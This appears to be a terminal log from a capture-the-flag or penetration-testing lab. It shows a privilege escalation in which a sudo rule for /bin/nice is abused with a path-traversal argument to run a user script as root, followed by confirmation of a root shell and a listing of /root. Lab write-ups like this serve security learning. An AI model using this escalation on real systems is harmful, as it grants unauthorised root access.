 webadmin@serv:~$ sudo /bin/nice /notes/../../../../home/webadmin/shell.sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root/
# ls -la
total 32
drwx------  4 root root 4096 Apr 13 17:31 .
drwxr-xr-x 21 root root 4096 Sep 28  2020 ..
-rw-------  1 root root    0 Sep 28  2020 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-------  1 root root   33 Apr 13 17:32 proof.txt
-rw-------  1 root root   32 Sep 28  2020 root.txt
drwxr-xr-x  3 root root 4096 Aug  2  2020 snap
drwx------  2 root root 4096 Aug  2  2020 .ssh
#